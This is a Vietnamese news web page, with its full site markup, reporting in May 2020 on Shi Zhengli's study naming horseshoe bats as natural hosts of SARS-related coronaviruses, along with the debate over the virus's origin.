	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6884" class="post-6884 post type-post status-publish format-standard has-post-thumbnail category-featured category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >16/05/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Nhà virus học hàng đầu Trung Quốc, Thạch Chính Lệ (Shi Zhengli) cho biết loài dơi móng ngựa tại Trung Quốc là vật chủ tự nhiên của các virus corona liên quan tới SARS (SARSr-CoV). Được công bố hôm 15/5, nghiên cứu nhận định dơi móng ngựa, nhất là protein hình gai của chúng, chứa nhiều chủng virus corona có đột biến gene khác nhau, các chủng virus liên tục tiến hoá để phát tán mầm bệnh.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/canh-sat-dot-kich-dam-cuoi-400-khach-giua-covid-19-tai-anh-7810" target="_blank" rel="nofollow" class="udcc98ab47f505722432f59b2da4f5a8f"><!-- INLINE RELATED POSTS 1/2 //--><style> .udcc98ab47f505722432f59b2da4f5a8f , .udcc98ab47f505722432f59b2da4f5a8f .postImageUrl , .udcc98ab47f505722432f59b2da4f5a8f .centered-text-area { min-height: 80px; position: relative; } .udcc98ab47f505722432f59b2da4f5a8f , .udcc98ab47f505722432f59b2da4f5a8f:hover , .udcc98ab47f505722432f59b2da4f5a8f:visited , .udcc98ab47f505722432f59b2da4f5a8f:active { border:0!important; } .udcc98ab47f505722432f59b2da4f5a8f .clearfix:after { content: ""; display: table; clear: both; } .udcc98ab47f505722432f59b2da4f5a8f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .udcc98ab47f505722432f59b2da4f5a8f:active , .udcc98ab47f505722432f59b2da4f5a8f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .udcc98ab47f505722432f59b2da4f5a8f .centered-text-area { width: 100%; position: relative; } .udcc98ab47f505722432f59b2da4f5a8f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udcc98ab47f505722432f59b2da4f5a8f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udcc98ab47f505722432f59b2da4f5a8f .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udcc98ab47f505722432f59b2da4f5a8f:hover .ctaButton { background-color: #E67E22!important; } .udcc98ab47f505722432f59b2da4f5a8f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udcc98ab47f505722432f59b2da4f5a8f .udcc98ab47f505722432f59b2da4f5a8f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udcc98ab47f505722432f59b2da4f5a8f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="udcc98ab47f505722432f59b2da4f5a8f-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Cảnh sát đột kích đám cưới 400 khách giữa Covid-19 tại Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Protein hình gai nhiễm SARSr-CoV có mức gắn kết hợp chất cao với phân tử ACE2 ở người.  Trong đó, phân tử ACE2 là một loại protein tạo điều kiện cho virus corona “bám” vào tế bào của người. </p>



<figure class="wp-block-image size-large"><img loading="lazy" width="620" height="413" src="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg" alt="" class="wp-image-6885" srcset="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg 620w, https://nuocanh.uk/wp-content/uploads/2020/05/1-300x200.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" /><figcaption>Nhà nghiên cứu Thạch Chính Lệ, người đứng đầu khoa bệnh truyền nhiễm của Viện Virus học Vũ Hán</figcaption></figure>



<p>Trước đó, một nghiên cứu trong phòng thí nghiệm từng cho rằng virus corona gây ra dịch Covid-19 có kết nối gene chặt chẽ với virus corona ở loài dơi móng ngựa tại vùng Đông Nam của Trung Quốc.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-phai-nhap-vien-vi-trieu-chung-covid-19-van-con-6627" target="_blank" rel="nofollow" class="u122997b9e2ddd7c8ee054139cb5d8a17"><!-- INLINE RELATED POSTS 2/2 //--><style> .u122997b9e2ddd7c8ee054139cb5d8a17 , .u122997b9e2ddd7c8ee054139cb5d8a17 .postImageUrl , .u122997b9e2ddd7c8ee054139cb5d8a17 .centered-text-area { min-height: 80px; position: relative; } .u122997b9e2ddd7c8ee054139cb5d8a17 , .u122997b9e2ddd7c8ee054139cb5d8a17:hover , .u122997b9e2ddd7c8ee054139cb5d8a17:visited , .u122997b9e2ddd7c8ee054139cb5d8a17:active { border:0!important; } .u122997b9e2ddd7c8ee054139cb5d8a17 .clearfix:after { content: ""; display: table; clear: both; } .u122997b9e2ddd7c8ee054139cb5d8a17 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u122997b9e2ddd7c8ee054139cb5d8a17:active , .u122997b9e2ddd7c8ee054139cb5d8a17:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u122997b9e2ddd7c8ee054139cb5d8a17 .centered-text-area { width: 100%; position: relative; } .u122997b9e2ddd7c8ee054139cb5d8a17 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u122997b9e2ddd7c8ee054139cb5d8a17 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u122997b9e2ddd7c8ee054139cb5d8a17 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u122997b9e2ddd7c8ee054139cb5d8a17:hover .ctaButton { background-color: #E67E22!important; } .u122997b9e2ddd7c8ee054139cb5d8a17 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u122997b9e2ddd7c8ee054139cb5d8a17 .u122997b9e2ddd7c8ee054139cb5d8a17-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u122997b9e2ddd7c8ee054139cb5d8a17:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u122997b9e2ddd7c8ee054139cb5d8a17-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Thủ Tướng Anh phải nhập viện vì triệu chứng Covid-19 vẫn còn</span></div></div></div><div class="ctaButton"></div></a></div><p>Trước đó, bà Thạch Chính Lệ cũng có nhiều nghiên cứu gây tranh cãi về nguồn gốc của virus corona.</p>



<p>Hồi tháng trước, Tổng thống Mỹ Donald Trump quả quyết cho rằng chủng virus corona có liên quan đến Viện Virus học Vũ Hán. Trong khi đó, tình báo Mỹ nhận định loài virus này không phải do con người tạo ra và họ đang điều tra thêm thông tin nhằm xác nhận nguồn gốc mầm bệnh.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/39-nguoi-viet-tu-nan-trong-xe-container-o-anh-6881">39 người Việt tử nạn trong xe container ở Anh</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/mot-truong-hoc-o-anh-da-bat-dau-thu-nghiem-viec-dung-cho-de-danh-hoi-phat-hien-benh-nhan-covid-19-6887">Một trường học ở Anh đã bắt đầu thử nghiệm việc dùng chó để đánh hơi phát hiện bệnh nhân COVID-19</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tin Tức Nước Anh"></span><meta itemprop="datePublished" content="2020-05-16T15:22:49+01:00"><meta itemprop="dateModified" content="2020-05-16T15:22:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/tin-the-gioi/nha-virus-hoc-hang-dau-trung-quoc-cong-bo-nghien-cuu-moi-nhat-ve-nguon-goc-cua-virus-corona-6884"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Nhà virus học hàng đầu Trung Quốc công bố nghiên cứu mới nhất về nguồn gốc của virus corona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/05/1.jpeg"><meta itemprop="width" content="620"><meta itemprop="height" content="413"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
